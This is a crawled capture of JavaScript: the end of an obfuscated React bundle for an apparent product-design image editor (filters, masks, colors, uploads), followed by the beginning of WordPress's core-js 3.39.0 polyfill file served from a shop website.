this['resetImagePeview'](),_0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':'settings'},_0x2ff935['a']['createElement'](_0xa8fdeb,{'key':_0x2c771e['ZytpN'],'openView':this['openView'],'updatedFile':this['state']['updatedFile'],'imageFilter':this['imageFilter'],'sliderValue':this['state']['tempSliderValue'],'onCompleteFilter':this['onCompleteFilter'],'onImageLoadEndState':this['onImageLoadEndState'],'imageSettings':this['props']['selectedPrintProfileObj']['image_data'],'activeView':this['state']['activeView'],'language':this['props']['language'],'isMobileView':this['props']['isMobileView'],'validateImageFilter':this['validateImageFilter']}));case'filter':return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':'filter'},_0x2ff935['a']['createElement'](_0x1b8c9f,{'key':_0x2c771e['lLBPO'],'openView':this['openView'],'filterList':this['filterList'],'selectedFile':this['state']['updatedFile'],'addFilterEffect':this['addFilterEffect'],'filterInfo':this['state']['filterInfo'],'applyFilter':this['applyFilter'],'cancelFilter':this['cancelFilter'],'imageSettings':this['props']['selectedPrintProfileObj']['image_data'],'activeView':this['state']['activeView'],'openMaskView':this['openMaskView'],'language':this['props']['language'],'updatedFile':this['state']['updatedFile'],'renderFilterView':this['renderFilterView'],'selectedElm':this['state']['selectedElm'],'isTemplateEdit':this['props']['canvasReducer']['isTemplateEdit']}));case'mask':return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':_0x2c771e['nfbQL']},_0x2ff935['a']['createElement'](_0x15799c,{'key':_0x2c771e['LnnTR'],'openView':this['openView'],'selectedFile':this['state']['updatedFile'],'maskList':this['state']['maskList'],'addMakEffect':this['addMakEffect'],'renderMaskView':this['renderMaskView'],'activeView':this['state']['activeView'],'applyMask':this['applyMask'],'cancelMask':this['cancelMask'],'maskInfo':this['state']['maskInfo'],'onMaskZoomIn':this['onMaskZoomIn'],'onMaskZoomOut':this['onMaskZoomOut'],'positionMaskImg':this['positionMaskImg'],'maskStrokeList':this['maskStrokeList'],'selectStrokeValue':this['state']['selectStrokeValue'],'setSelectedStroke':this['setSelectedStroke'],'onColorHover':this['onColorHover'],'imageSettings':this['props']['selectedPrintProfileObj']['image_data'],'onMaskColorSelect':this['onMaskColorSelect'],'maskSettings':this['maskSettings'],'isMaskSettingActive':this['state']['isMaskSettingActive'],'openFilterView':this['openFilterView'],'strokeColor':this['state']['strokeColor'],'colorSelected':this['colorSelected'],'isStrokeColor':this['state']['isStrokeColor'],'language':this['props']['language'],'updatedFile':this['state']['updatedFile'],'isMobileView':this['props']['isMobileView'],'colorPickOk':this['colorPickOk'],'colorPickCancel':this['colorPickCancel'],'isShowColorOption':!(this['props']['selectedPrintProfileObj']&&this['props']['selectedPrintProfileObj']['engrave']&&this['props']['selectedPrintProfileObj']['engrave']['is_laser_engrave_enabled']&&this['props']['selectedPrintProfileObj']['engrave']['is_hide_color_options']&&this['engraveAddons']),'selectedElm':this['state']['selectedElm'],'validateStrokeVal':this['validateStrokeVal'],'isTemplateEdit':this['props']['canvasReducer']['isTemplateEdit']}));case _0x2c771e['tfKQZ']:return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':'chooseColor'},_0x2ff935['a']['createElement'](_0x1fc4df,{'key':_0x2c771e['VSnPy'],'openView':this['openView'],'colorList':this['state']['svgColorList'],'selectedIndex':this['selectedIndex'],'onChangeImageColor':this['onChangeImageColor'],'onColorSelect':this['onColorSelect'],'onColorHover':this['onColorHover'],'imageSettings':this['props']['selectedPrintProfileObj']&&this['props']['selectedPrintProfileObj']['image_data'],'activeView':this['state']['activeView'],'language':this['props']['language'],'closeColorView':this['closeColorView'],'oneColorEnable':this['state']['oneColorEnable'],'isEmbroideryEnable':!(!(_0x2c771e['nRktM'](null,_0x4853d7=this['props']['selectedPrintProfileObj'])||void 0x0===_0x4853d7||_0x2c771e['fcrbJ'](null,_0xcf6747=_0x4853d7['embroidery'])||_0x2c771e['ymLmK'](void 0x0,_0xcf6747)?void 0x0:_0xcf6747['is_embroidery_enabled'])||!this['embAddons']),'hideColorPalettes':this['state']['hideColorPalettes'],'selectedColor':this['prevCol'],'catColorList':this['props']['catColorList'],'isUsedColExists':this['props']['isUsedColExists'],'backToModules':this['props']['backToModules']}));case _0x2c771e['YwrGO']:return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':'anyColor'},_0x2ff935['a']['createElement'](_0x42c33f,{'key':_0x2c771e['dbIrR'],'openView':this['openView'],'activeView':this['state']['activeView'],'applyRemoveColor':this['applyRemoveColor'],'language':this['props']['language'],'onImgLoad':this['onImgLoad'],'updatedFile':this['state']['updatedFile'],'resetRemoveColor':this['resetRemoveColor'],'tooltipMouseDown':this['tooltipMouseDown'],'tooltipMouseMove':this['tooltipMouseMove']}));case'facebookImport':return _0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':_0x2c771e['VddjH']},_0x2ff935['a']['createElement'](_0x453733,{'key':_0x2c771e['VddjH'],'openView':this['openView'],'selectedFile':this['state']['updatedFile'],'language':this['props']['language'],'updatedFile':this['state']['updatedFile'],'selectedElm':this['state']['selectedElm'],'facebookImageList':this['state']['facebookImageList'],'cancelFacebookImport':this['cancelFacebookImport'],'faceBookError':this['state']['faceBookError'],'selectedFacebookImageId':this['state']['selectedFacebookImageId'],'addFacebookImage':this['addFacebookImage'],'faceBookErrorMsg':this['state']['faceBookErrorMsg']}));default:return this['setImageSettings'](),_0x2ff935['a']['createElement'](_0xabb5f9['a'],{'key':_0x2c771e['APTUH']},_0x2ff935['a']['createElement'](_0x5c4512,{'key':_0x2c771e['ZkxIJ'],'openView':this['openView'],'language':this['props']['language'],'onFilesChange':this['onFilesChange'],'onFilesError':this['onFilesError'],'fbImportClick':this['fbImportClick'],'imageSettings':this['props']['selectedPrintProfileObj']['image_data'],'allowedImageFormat':_0x1ce3ea,'globalSettings':this['props']['globalSettings'],'isDisplayTcWarn':this['state']['isDisplayTcWarn'],'onChangeTermCondition':this['onChangeTermCondition'],'displayTcWarn':this['displayTcWarn'],'termConditions':this['state']['termConditions'],'mimeType':_0x490dbe,'selectedFile':this['selectedFile'],'uploadImageLoader':this['state']['uploadImageLoader'],'isMobileView':this['props']['isMobileView'],'togglePopover':this['togglePopover'],'popoverOpen':this['state']['popoverOpen'],'addHistoryImage':this['addHistoryImage'],'historyImageList':this['state']['historyImageList'],'loginFacebook':this['loginFacebook'],'loginGoogleDrive':this['loginGoogleDrive'],'loginDropBox':this['loginDropBox'],'deleteHistoryImage':this['deleteHistoryImage']}));}}},{'key':_0x2c771e['aeikH'],'value':function(){var _0xfbc822={'rVFyA':_0x12ee95['ihmUU']},_0x33e6db=this;if(_0x12ee95['FHFhG']('',this['state']['activeView'])&&_0x12ee95['JaVdH'](_0x12ee95['riByD'],this['state']['activeView']))return _0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['OSEQM'],'key':_0x12ee95['DJRDp']},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':'nav-item'+(_0x12ee95['tIAdH']===this['state']['activeView']?_0x12ee95['ihGFm']:''),'onClick':function(){return _0x33e6db['openView'](_0x12ee95['tIAdH']);}},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['cDRbK']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-adjust'})),_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['uiefI']},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['PTKPE']},_0x12ee95['AktUY']))),_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['yYBau'](_0x12ee95['jYinq'],_0x12ee95['ozkLJ'](_0x12ee95['LOyLj'],this['state']['activeView'])?'\x20active':''),'onClick':function(){return _0x33e6db['openView'](_0x12ee95['LOyLj']);}},_0x2ff935['a']['createElement']('div',{'className':_0x12ee95['cDRbK']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-transparency'})),_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['uiefI']},_0x2ff935['a']['createElement']('div',{'className':_0x12ee95['PTKPE']},_0x12ee95['HXAKi']))),_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['jYinq']+(_0x12ee95['yvkHP'](_0x12ee95['ihmUU'],this['state']['activeView'])?_0x12ee95['ihGFm']:''),'onClick':function(){return _0x33e6db['openView'](_0xfbc822['rVFyA']);}},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['cDRbK']},_0x2ff935['a']['createElement']('i',{'className':_0x12ee95['LIZKR']})),_0x2ff935['a']['createElement']('div',{'className':'nav-item-label'},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['PTKPE']},_0x12ee95['ZpDzk']))),_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['jYinq'],'onClick':function(){return _0x33e6db['revertToOriginal']();}},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['cDRbK']},_0x2ff935['a']['createElement']('i',{'className':_0x12ee95['keKND']})),_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['uiefI']},_0x2ff935['a']['createElement'](_0x12ee95['eTNur'],{'className':_0x12ee95['PTKPE']},_0x12ee95['XCssH']))));}},{'key':_0x2c771e['pYjAo'],'value':function(){return[this['mobileTopMenuBar'](),this['renderSwitch'](this['state']['activeView'])];}},{'key':_0x2c771e['hYTLi'],'value':function(){for(var _0x523a97=_0x4b6893['a']['getActiveObject'](),_0x231741=function(_0x4bf42e){var _0x13214b={'mUjLU':function(_0x27acb2,_0x29ef9b){return _0x27acb2===_0x29ef9b;}};_0x12ee95['LWkpO'](_0x523a97['prefs']['pattern'][_0x4bf42e]['id'],_0x523a97['prefs']['colors']['find'](function(_0x29d5aa){return _0x13214b['mUjLU'](_0x29d5aa,_0x523a97['prefs']['pattern'][_0x4bf42e]['id']);}))&&_0x523a97['prefs']['pattern']['splice'](_0x4bf42e,0x1);},_0x14511f=0x0;_0x14511f<_0x523a97['prefs']['pattern']['length'];_0x14511f++)_0x231741(_0x14511f);this['patternList']=_0x523a97['prefs']['pattern'];}}]),_0x1d3b2b;}(_0x2ff935['a']['Component']),_0x1988dd=Object(_0x44948a['b'])(function(_0x22fa9b){var _0x2d554b={'JNACJ':function(_0x597997,_0x21b74a){return _0x2c771e['Nntqi'](_0x597997,_0x21b74a);}};return{'currentSideIndex':_0x22fa9b['productCanvasReducer']['active_product_side'],'language':_0x22fa9b['languageReducer']['translation_data']['filter'](function(_0x32bee3){return _0x2d554b['JNACJ'](_0x32bee3['langCode'],_0x22fa9b['languageReducer']['default_lang']);})[0x0],'selectedPrintProfileObj':_0x22fa9b['printProfileReducer']['print_profile_data']['filter'](function(_0x15ca47){return _0x15ca47['id']===_0x22fa9b['printProfileReducer']['selected_print_profile'];})[0x0],'globalSettings':_0x22fa9b['globalSettingReducer']['global_settings_data']['image_setting'],'imageDetails':_0x22fa9b['ImageReducer']['items'],'globalSettingsData':_0x22fa9b['globalSettingReducer']['global_settings_data'],'productDetails':_0x22fa9b['productCanvasReducer']['product_details'],'licenceAddOns':_0x22fa9b['productCanvasReducer']['licenceAddOns'],'selectedColors':_0x22fa9b['productCanvasReducer']['color'],'facebookImageList':_0x22fa9b['ImageReducer']['facebookImageList'],'layerData':_0x22fa9b['productCanvasReducer']['layer_data'],'isUsedColExists':_0x22fa9b['productCanvasReducer']['isUsedColExists'],'canvasReducer':_0x22fa9b['productCanvasReducer'],'customerData':_0x22fa9b['customerReducer']?_0x22fa9b['customerReducer']['items']:0x0,'catColorList':_0x2c771e['uEoAc'](0x0,_0x22fa9b['colorPaletteReducer']['colorList']['filter'](function(_0x5a312b){return _0x5a312b['printProfileId']===_0x22fa9b['printProfileReducer']['selected_print_profile'];})['length'])&&_0x22fa9b['colorPaletteReducer']['colorList']['filter'](function(_0x4f461b){return _0x2c771e['MJqzY'](_0x4f461b['printProfileId'],_0x22fa9b['printProfileReducer']['selected_print_profile']);})[0x0]['colorData']?_0x22fa9b['colorPaletteReducer']['colorList']['filter'](function(_0xe957ca){return _0xe957ca['printProfileId']===_0x22fa9b['printProfileReducer']['selected_print_profile'];})[0x0]['colorData']:[]};})(_0x3fe492);_0x31ae42['d'](_0x55bfed,_0x2c771e['NqLGe'],function(){return _0x1988dd;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0
body_size: 23631
content:
/**
 * core-js 3.39.0
 * © 2014-2024 Denis Pushkarev (zloirock.ru)
 * license: https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE
 * source: https://github.com/zloirock/core-js
 */
!function (undefined) { 'use strict'; /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	var __webpack_require__ = function (moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(1);
__webpack_require__(53);
__webpack_require__(81);
__webpack_require__(82);
__webpack_require__(93);
__webpack_require__(94);
__webpack_require__(99);
__webpack_require__(100);
__webpack_require__(110);
__webpack_require__(120);
__webpack_require__(122);
__webpack_require__(123);
__webpack_require__(124);
module.exports = __webpack_require__(125);


/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var defineBuiltInAccessor = __webpack_require__(4);
var isDetached = __webpack_require__(48);

var ArrayBufferPrototype = ArrayBuffer.prototype;

// `ArrayBuffer.prototype.detached` getter
// https://tc39.es/ecma262/#sec-get-arraybuffer.prototype.detached
if (DESCRIPTORS && !('detached' in ArrayBufferPrototype)) {
  defineBuiltInAccessor(ArrayBufferPrototype, 'detached', {
    configurable: true,
    get: function detached() {
      return isDetached(this);
    }
  });
}


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);

// Detect IE8's incomplete defineProperty implementation
module.exports = !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] !== 7;
});


/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (error) {
    return true;
  }
};


/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var makeBuiltIn = __webpack_require__(5);
var defineProperty = __webpack_require__(23);

module.exports = function (target, name, descriptor) {
  if (descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
  if (descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
  return defineProperty.f(target, name, descriptor);
};


/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var isCallable = __webpack_require__(8);
var hasOwn = __webpack_require__(9);
var DESCRIPTORS = __webpack_require__(2);
var CONFIGURABLE_FUNCTION_NAME = __webpack_require__(13).CONFIGURABLE;
var inspectSource = __webpack_require__(14);
var InternalStateModule = __webpack_require__(19);

var enforceInternalState = InternalStateModule.enforce;
var getInternalState = InternalStateModule.get;
var $String = String;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;
var stringSlice = uncurryThis(''.slice);
var replace = uncurryThis(''.replace);
var join = uncurryThis([].join);

var CONFIGURABLE_LENGTH = DESCRIPTORS && !fails(function () {
  return defineProperty(function () { /* empty */ }, 'length', { value: 8 }).length !== 8;
});

var TEMPLATE = String(String).split('String');

var makeBuiltIn = module.exports = function (value, name, options) {
  if (stringSlice($String(name), 0, 7) === 'Symbol(') {
    name = '[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
  }
  if (options && options.getter) name = 'get ' + name;
  if (options && options.setter) name = 'set ' + name;
  if (!hasOwn(value, 'name') || (CONFIGURABLE_FUNCTION_NAME && value.name !== name)) {
    if (DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
    else value.name = name;
  }
  if (CONFIGURABLE_LENGTH && options && hasOwn(options, 'arity') && value.length !== options.arity) {
    defineProperty(value, 'length', { value: options.arity });
  }
  try {
    if (options && hasOwn(options, 'constructor') && options.constructor) {
      if (DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
    // in V8 ~ Chrome 53, prototypes of some methods, like `Array.prototype.values`, are non-writable
    } else if (value.prototype) value.prototype = undefined;
  } catch (error) { /* empty */ }
  var state = enforceInternalState(value);
  if (!hasOwn(state, 'source')) {
    state.source = join(TEMPLATE, typeof name == 'string' ? name : '');
  } return value;
};

// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
// eslint-disable-next-line no-extend-native -- required
Function.prototype.toString = makeBuiltIn(function toString() {
  return isCallable(this) && getInternalState(this).source || inspectSource(this);
}, 'toString');


/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_BIND = __webpack_require__(7);

var FunctionPrototype = Function.prototype;
var call = FunctionPrototype.call;
var uncurryThisWithBind = NATIVE_BIND && FunctionPrototype.bind.bind(call, call);

module.exports = NATIVE_BIND ? uncurryThisWithBind : function (fn) {
  return function () {
    return call.apply(fn, arguments);
  };
};


/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);

module.exports = !fails(function () {
  // eslint-disable-next-line es/no-function-prototype-bind -- safe
  var test = (function () { /* empty */ }).bind();
  // eslint-disable-next-line no-prototype-builtins -- safe
  return typeof test != 'function' || test.hasOwnProperty('prototype');
});


/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// https://tc39.es/ecma262/#sec-IsHTMLDDA-internal-slot
var documentAll = typeof document == 'object' && document.all;

// `IsCallable` abstract operation
// https://tc39.es/ecma262/#sec-iscallable
// eslint-disable-next-line unicorn/no-typeof-undefined -- required for testing
module.exports = typeof documentAll == 'undefined' && documentAll !== undefined ? function (argument) {
  return typeof argument == 'function' || argument === documentAll;
} : function (argument) {
  return typeof argument == 'function';
};


/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var toObject = __webpack_require__(10);

var hasOwnProperty = uncurryThis({}.hasOwnProperty);

// `HasOwnProperty` abstract operation
// https://tc39.es/ecma262/#sec-hasownproperty
// eslint-disable-next-line es/no-object-hasown -- safe
module.exports = Object.hasOwn || function hasOwn(it, key) {
  return hasOwnProperty(toObject(it), key);
};


/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var requireObjectCoercible = __webpack_require__(11);

var $Object = Object;

// `ToObject` abstract operation
// https://tc39.es/ecma262/#sec-toobject
module.exports = function (argument) {
  return $Object(requireObjectCoercible(argument));
};


/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isNullOrUndefined = __webpack_require__(12);

var $TypeError = TypeError;

// `RequireObjectCoercible` abstract operation
// https://tc39.es/ecma262/#sec-requireobjectcoercible
module.exports = function (it) {
  if (isNullOrUndefined(it)) throw new $TypeError("Can't call method on " + it);
  return it;
};


/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// we can't use just `it == null` since of `document.all` special case
// https://tc39.es/ecma262/#sec-IsHTMLDDA-internal-slot-aec
module.exports = function (it) {
  return it === null || it === undefined;
};


/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var hasOwn = __webpack_require__(9);

var FunctionPrototype = Function.prototype;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getDescriptor = DESCRIPTORS && Object.getOwnPropertyDescriptor;

var EXISTS = hasOwn(FunctionPrototype, 'name');
// additional protection from minified / mangled / dropped function names
var PROPER = EXISTS && (function something() { /* empty */ }).name === 'something';
var CONFIGURABLE = EXISTS && (!DESCRIPTORS || (DESCRIPTORS && getDescriptor(FunctionPrototype, 'name').configurable));

module.exports = {
  EXISTS: EXISTS,
  PROPER: PROPER,
  CONFIGURABLE: CONFIGURABLE
};


/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var isCallable = __webpack_require__(8);
var store = __webpack_require__(15);

var functionToString = uncurryThis(Function.toString);

// this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper
if (!isCallable(store.inspectSource)) {
  store.inspectSource = function (it) {
    return functionToString(it);
  };
}

module.exports = store.inspectSource;


/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var IS_PURE = __webpack_require__(16);
var globalThis = __webpack_require__(17);
var defineGlobalProperty = __webpack_require__(18);

var SHARED = '__core-js_shared__';
var store = module.exports = globalThis[SHARED] || defineGlobalProperty(SHARED, {});

(store.versions || (store.versions = [])).push({
  version: '3.39.0',
  mode: IS_PURE ? 'pure' : 'global',
  copyright: '© 2014-2024 Denis Pushkarev (zloirock.ru)',
  license: 'https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE',
  source: 'https://github.com/zloirock/core-js'
});


/***/ }),
/* 16 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = false;


/***/ }),
/* 17 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var check = function (it) {
  return it && it.Math === Math && it;
};

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
module.exports =
  // eslint-disable-next-line es/no-global-this -- safe
  check(typeof globalThis == 'object' && globalThis) ||
  check(typeof window == 'object' && window) ||
  // eslint-disable-next-line no-restricted-globals -- safe
  check(typeof self == 'object' && self) ||
  check(typeof global == 'object' && global) ||
  check(typeof this == 'object' && this) ||
  // eslint-disable-next-line no-new-func -- fallback
  (function () { return this; })() || Function('return this')();


/***/ }),
/* 18 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);

// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;

module.exports = function (key, value) {
  try {
    defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
  } catch (error) {
    globalThis[key] = value;
  } return value;
};


/***/ }),
/* 19 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_WEAK_MAP = __webpack_require__(20);
var globalThis = __webpack_require__(17);
var isObject = __webpack_require__(21);
var createNonEnumerableProperty = __webpack_require__(22);
var hasOwn = __webpack_require__(9);
var shared = __webpack_require__(15);
var sharedKey = __webpack_require__(46);
var hiddenKeys = __webpack_require__(47);

var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
var TypeError = globalThis.TypeError;
var WeakMap = globalThis.WeakMap;
var set, get, has;

var enforce = function (it) {
  return has(it) ? get(it) : set(it, {});
};

var getterFor = function (TYPE) {
  return function (it) {
    var state;
    if (!isObject(it) || (state = get(it)).type !== TYPE) {
      throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
    } return state;
  };
};

if (NATIVE_WEAK_MAP || shared.state) {
  var store = shared.state || (shared.state = new WeakMap());
  /* eslint-disable no-self-assign -- prototype methods protection */
  store.get = store.get;
  store.has = store.has;
  store.set = store.set;
  /* eslint-enable no-self-assign -- prototype methods protection */
  set = function (it, metadata) {
    if (store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    store.set(it, metadata);
    return metadata;
  };
  get = function (it) {
    return store.get(it) || {};
  };
  has = function (it) {
    return store.has(it);
  };
} else {
  var STATE = sharedKey('state');
  hiddenKeys[STATE] = true;
  set = function (it, metadata) {
    if (hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
    metadata.facade = it;
    createNonEnumerableProperty(it, STATE, metadata);
    return metadata;
  };
  get = function (it) {
    return hasOwn(it, STATE) ? it[STATE] : {};
  };
  has = function (it) {
    return hasOwn(it, STATE);
  };
}

module.exports = {
  set: set,
  get: get,
  has: has,
  enforce: enforce,
  getterFor: getterFor
};


/***/ }),
/* 20 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var isCallable = __webpack_require__(8);

var WeakMap = globalThis.WeakMap;

module.exports = isCallable(WeakMap) && /native code/.test(String(WeakMap));


/***/ }),
/* 21 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);

module.exports = function (it) {
  return typeof it == 'object' ? it !== null : isCallable(it);
};


/***/ }),
/* 22 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var definePropertyModule = __webpack_require__(23);
var createPropertyDescriptor = __webpack_require__(45);

module.exports = DESCRIPTORS ? function (object, key, value) {
  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),
/* 23 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var IE8_DOM_DEFINE = __webpack_require__(24);
var V8_PROTOTYPE_DEFINE_BUG = __webpack_require__(26);
var anObject = __webpack_require__(27);
var toPropertyKey = __webpack_require__(28);

var $TypeError = TypeError;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var $defineProperty = Object.defineProperty;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;
var ENUMERABLE = 'enumerable';
var CONFIGURABLE = 'configurable';
var WRITABLE = 'writable';

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
exports.f = DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (typeof O === 'function' && P === 'prototype' && 'value' in Attributes && WRITABLE in Attributes && !Attributes[WRITABLE]) {
    var current = $getOwnPropertyDescriptor(O, P);
    if (current && current[WRITABLE]) {
      O[P] = Attributes.value;
      Attributes = {
        configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE] : current[CONFIGURABLE],
        enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE] : current[ENUMERABLE],
        writable: false
      };
    }
  } return $defineProperty(O, P, Attributes);
} : $defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return $defineProperty(O, P, Attributes);
  } catch (error) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw new $TypeError('Accessors not supported');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),
/* 24 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var fails = __webpack_require__(3);
